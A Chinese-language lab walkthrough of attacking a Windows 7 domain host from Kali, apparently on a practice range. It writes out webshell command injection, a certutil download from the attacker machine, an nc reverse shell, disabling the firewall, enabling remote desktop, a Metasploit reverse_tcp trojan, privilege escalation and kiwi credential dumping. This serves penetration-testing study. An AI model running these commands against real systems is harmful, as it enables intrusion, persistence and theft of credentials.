

将nc和wget.exe放入/var/www/html目录下,然后启动Apache服务。

查看服务的状态

服务已正常启动,访问127.0.0.1看到默认页面



WEBSHELL中执行,完整命令为http://192.168.229.129/test.php?test=system(“certutil -urlcache -split -f http://192.168.229.128/wget.exe C:\phpStudy\WWW\wget.exe”);





通过Windows下的dir命令查看,http://192.168.229.129/test.php?test=system("dir");

之后使用wget将整个nc的文件夹下载下来。WEBSHELL中执行wget -r -np -nH –cut-dirs=1 http://192.168.100.128/nc/







之后在kali上进行监听,再让Win7连接kali。靶机的WEBSHELL中执行nc 192.168.229.128 8888 -e cmd.exe

http://192.168.229.129/test.php?test=system(“nc 192.168.229.128 8888 -e cmd.exe”);





攻击机执行nc -vlp 8888

权限维持与内网信息收集



首先修改cmd的字符编码为utf-8(chcp 65001),以此来避免乱码问题



获取系统信息

有用信息:1. 主机加了一个域god.org

2. 此主机的网络配置,内网网段包含192.168.52.143



Whoami得知我们现在的用户为administrator,属于god域



关闭windows防火墙

(”netsh” 是一个用于配置和监控各种网络设置的命令行工具。”advfirewall” 是 Windows Firewall(也称为Windows防火墙)的管理组件。”set currentprofile” 表示该命令将应用于当前活动的配置文件,即当前正在使用的防火墙配置文件。”state off” 意味着将关闭当前活动的防火墙配置文件。)

修改注册表以允许远程桌面连接

HKEY_LOCAL_MACHINE” 分支下的 “SYSTEM\CurrentControlSet\Control\Terminal Server:修改的位置

1 | /v fDenyTSConnections:修改的键值名称 fDenyTSConnections 是表示是否允许远程桌面连接的 |



启动远程桌面服务



进行远程桌面连接



创建一个msf的木马,将这个木马移动到/var/www/html文件夹下

1 | -p 指定payload |



让目标下载这个木马



进入msf框架的命令行

use exploit/multi/handler使用“多模块”漏洞利用程序

set payload windows/x64/meterpreter/reverse_tcp设置要使用的负载类型,指定了Windows 64位操作系统上的Meterpreter负载

set lhost设置攻击机器的IP地址

set lport设置监听端口号





运行木马

成功返回结果



getsystem进一步提权,getuid查看提权结果





导入kiwi模块,获取到系统中的用户名和密码

creds_all获取目标系统上存储的凭据信息

